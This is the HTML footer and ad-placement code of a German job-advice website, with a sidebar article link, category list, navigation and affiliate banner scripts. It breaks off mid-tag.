        <div class="td-module-thumb"><a href="https://yonejo.com/was-gehoert-in-die-bewerbungsmappe" rel="bookmark" class="td-image-wrap" title="Was gehört in die Bewerbungsmappe?"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Bewerbungsmappe" title="Was gehört in die Bewerbungsmappe?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-100x70.jpg 100w, https://yonejo.com/wp-content/uploads/2020/01/bewerbungsmappe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Bewerbungsmappe" title="Was gehört in die Bewerbungsmappe?" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/was-gehoert-in-die-bewerbungsmappe" rel="bookmark" title="Was gehört in die Bewerbungsmappe?">Was gehört in die Bewerbungsmappe?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-30T13:09:21+00:00" >30. Dezember 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_69686bece4413_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69686bece4413" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://yonejo.com/ratgeber/arbeiten-leben"><span class="td-cat-name">Arbeiten &amp; Leben</span><span class="td-cat-no">97</span></a></li><li><a href="https://yonejo.com/job-wiki/berufe"><span class="td-cat-name">Berufe</span><span class="td-cat-no">45</span></a></li><li><a href="https://yonejo.com/ratgeber/karriere"><span class="td-cat-name">Karriere</span><span class="td-cat-no">28</span></a></li><li><a href="https://yonejo.com/ratgeber/tipps"><span class="td-cat-name">Tipps für Arbeitnehmer</span><span class="td-cat-no">22</span></a></li><li><a href="https://yonejo.com/job-wiki/branchen"><span class="td-cat-name">Branchen</span><span class="td-cat-no">22</span></a></li><li><a href="https://yonejo.com/ratgeber/bewerbung"><span class="td-cat-name">Bewerbung</span><span class="td-cat-no">17</span></a></li><li><a href="https://yonejo.com/ratgeber"><span class="td-cat-name">Ratgeber</span><span class="td-cat-no">1</span></a></li><li><a href="https://yonejo.com/ratgeber/tipps-arbeitgeber"><span class="td-cat-name">Tipps für Arbeitgeber</span><span class="td-cat-no">1</span></a></li><li><a href="https://yonejo.com/allgemein"><span class="td-cat-name">Allgemein</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://yonejo.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Your new job" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png"/><noscript><img src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" alt="Your new job" title="yonejo"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div>yonejo.com unterstützt Arbeitssuchende und Arbeitgeber bei der Stellenvermittlung. Sie erhalten wertvolle Tipps, die Sie im beruflichen und privaten Alltag umsetzen können.</aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="td-subfooter-menu"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1627"><a href="https://yonejo.com/">Startseite</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1628"><a href="https://stellenanzeigen.yonejo.com/">Stellenanzeigen</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-535"><a href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-536"><a href="https://yonejo.com/kontakt">Kontakt &amp; Impressum</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2208"><a href="https://yonejo.com/kontakt">Partner werden</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; YONEJO.com Alle Grafiken und Texte sind urheberrechtlich geschützt.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



		
		


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69686bece618a
    -->

    
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>

<script type='text/javascript' src='https://yonejo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>




<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/yonejo.com","ajax_url":"https:\/\/yonejo.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"340","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>













<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Anzeige erstellt am 5. Mai 2021 23:27","type":"Anzeige"},{"title":"Gruppe: Sidebar oben","type":"Gruppe"},{"title":"Monster Stellenanzeige schalten 300 1","type":"Anzeige"},{"title":"Sidebar mitte","type":"Gruppe"},{"title":"Monster Stellenanzeige schalten 300 1","type":"Anzeige"},{"title":"Gruppe: Sidebar unten","type":"Gruppe"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"in-dem-beitrag_1":{"type":"group","id":1498,"elementid":["yonej-6ccd30bbddde3e2500ab88cc6cb10b19"],"ads":{"2160":{"id":2160,"title":"Coinbase 700 3","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-811041562\" data-cfpa=\"2160\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-3-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2160 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2169":{"id":2169,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"2169\" id=\"yonej-442315326\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2169 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2168":{"id":2168,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-953288246\" data-cfpa=\"2168\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2168 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1080":{"id":1080,"title":"Stellenanzeigen.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1080\" id=\"yonej-749985909\"><a href=\"https:\/\/yonejo.com\/go\/stellenanzeigen-de-aw\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg 790w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-300x38.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-768x97.jpg 768w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-696x88.jpg 696w\" sizes=\"(max-width: 790px) 100vw, 790px\" width=\"790\" height=\"100\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1080 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2149":{"id":2149,"title":"Audible 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1481956037\" data-cfpa=\"2149\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2149 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1076":{"id":1076,"title":"Optimale-bewerbung.de 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1076\" id=\"yonej-1616731974\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-300x37.png 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-696x87.png 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1076 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2164":{"id":2164,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1789904321\" data-cfpa=\"2164\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2164 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2150":{"id":2150,"title":"Audible 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-492541944\" data-cfpa=\"2150\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2150 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1059":{"id":1059,"title":"Gehalt.de 728 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1059\" id=\"yonej-679555201\"><a href=\"https:\/\/yonejo.com\/go\/gehalt-de-aw-vergleich\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3.jpg 728w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-3-696x86.jpg 696w\" sizes=\"(max-width: 728px) 100vw, 728px\" width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1059 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2163":{"id":2163,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-2137072374\" data-cfpa=\"2163\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2163 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1075":{"id":1075,"title":"Optimale-bewerbung.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1075\" id=\"yonej-1158134852\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-300x64.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-696x150.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"150\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1075 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":1498,"name":"Gruppe: Horizontal in den Texten","weights":{"2168":10,"2169":10,"2160":10,"2164":10,"2163":10,"2149":10,"2150":10,"1080":10,"1076":10,"1075":10,"1059":10},"type":"default","ordered_ad_ids":[2160,2169,2168,1080,2149,1076,2164,2150,1059,2163,1075],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"2150":7000,"1076":7000,"2149":7000,"2168":7000,"2169":7000,"2163":7000,"2164":7000,"1075":7000,"1059":7000,"2160":7000,"1080":7000}},"placement_info":{"type":"post_content","name":"In dem Beitrag","item":"group_1498","options":{"lazy_load":"disabled","placement_position":"center"},"id":"in-dem-beitrag"},"test_id":null,"group_wrap":[{"before":"<div class=\"yonej-in-dem-beitrag\" style=\"text-align: center; \" data-cfptl=\"1\" id=\"yonej-61624319\"><div class=\"yonej-adlabel\">- Anzeige -<\/div>","after":"<\/div>"}],"inject_before":[""]},"unter-dem-beitrag_3":{"type":"group","id":1499,"elementid":["yonej-bd4e06b0b0485c8802676d3e1a61340d"],"ads":{"2169":{"id":2169,"title":"Coinbase 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"2169\" id=\"yonej-229916919\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2169 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2164":{"id":2164,"title":"Cake Defi 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1749484286\" data-cfpa=\"2164\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2164 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2163":{"id":2163,"title":"Cake Defi 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-144646352\" data-cfpa=\"2163\"><a href=\"https:\/\/app.cakedefi.com\/?ref=224741\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg\" alt=\"Cake Defi\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/cake-defi-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2163 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2150":{"id":2150,"title":"Audible 700 2","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-1436554161\" data-cfpa=\"2150\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-2-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2150 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1080":{"id":1080,"title":"Stellenanzeigen.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1080\" id=\"yonej-1433956522\"><a href=\"https:\/\/yonejo.com\/go\/stellenanzeigen-de-aw\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1.jpg 790w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-300x38.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-768x97.jpg 768w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/stellenanzeigen-de-729-1-696x88.jpg 696w\" sizes=\"(max-width: 790px) 100vw, 790px\" width=\"790\" height=\"100\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1080 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"1076":{"id":1076,"title":"Optimale-bewerbung.de 700 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1076\" id=\"yonej-1975236551\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1.png 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-300x37.png 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-1-696x87.png 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1076 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"1075":{"id":1075,"title":"Optimale-bewerbung.de 700 1","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1075\" id=\"yonej-1144100901\"><a href=\"https:\/\/yonejo.com\/go\/optimale-bewerbung-ac-bewerbungsmaster\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg\" alt=\"\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-300x64.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/optimale-bewerbung-700-2-696x150.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"150\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 1075 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"","privacy":{"ignore":false,"needs_consent":false}},"2168":{"id":2168,"title":"Coinbase 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-865836806\" data-cfpa=\"2168\"><a href=\"https:\/\/www.coinbase.com\/de\/join\/priewe_8\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg\" alt=\"Coinbase\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/coinbase-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2168 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"2149":{"id":2149,"title":"Audible 700 1","expiry_date":0,"visitors":[],"content":"<div style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"yonej-372406325\" data-cfpa=\"2149\"><a href=\"https:\/\/www.amazon.de\/b?ie=UTF8&#038;node=15759345031&#038;_encoding=UTF8&#038;tag=yonejo-21&#038;linkCode=ur2&#038;linkId=fe04e40bbd3eadab1c276a20582f80d7&#038;camp=1638&#038;creative=6742\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg\" alt=\"Audible\"  srcset=\"https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1.jpg 700w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-300x37.jpg 300w, https:\/\/yonejo.com\/wp-content\/uploads\/2021\/11\/audible-700-1-696x87.jpg 696w\" sizes=\"(max-width: 700px) 100vw, 700px\" width=\"700\" height=\"87\"  style=\"display: inline-block;\" \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 2149 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"center","privacy":{"ignore":false,"needs_consent":false}},"1060":{"id":1060,"title":"Gehalt.de 728 2","expiry_date":0,"visitors":[],"content":"<div data-cfpa=\"1060\" id=\"yonej-37132783\"><a href=\"https:\/\/yonejo.com\/go\/gehalt-de-aw-vergleich\" target=\"_blank\"><img src=\"https:\/\/yonejo.com\/wp-content\/uploads\/2020\/11\/gehalt-de-728-1.jpg\" alt=\"\"  